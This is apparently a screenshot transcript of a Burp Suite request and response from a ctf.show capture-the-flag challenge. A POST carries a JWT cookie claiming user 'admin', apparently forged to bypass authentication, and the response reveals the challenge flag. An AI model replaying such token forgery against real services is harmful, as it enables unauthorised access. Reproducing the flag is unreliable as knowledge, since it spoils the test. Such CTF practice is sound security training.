 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 7ea2d779-918d-4813-b18b-1962a3f99a41.challenge.ctf.show:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: auth=
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4iLCJpYXQiOjE2
MzAxNjIwOTd9.npKuv9ByHR6GG5v6vVtpMcjBnfKvWKk2QpklGZEcdTvla_qNFxC6N8mj
RTBE5pTUDtGLCthrUWI860hL0GfE6Yyj3hMhOvwP53KqXeGbcG4rwl3kslQ-q92TeeVoL
gQW83-M855bEE5_dS_YQsVhJfqdaBKoh-j9gE2fX_bnqDI
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 45
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 28 Aug 2021 14:49:27 GMT
5 X-Powered-By: Express
6 Connection: close
7
8 ctfshow{dd9f8b4f-0604-4998-99fe-7d013e4291b3}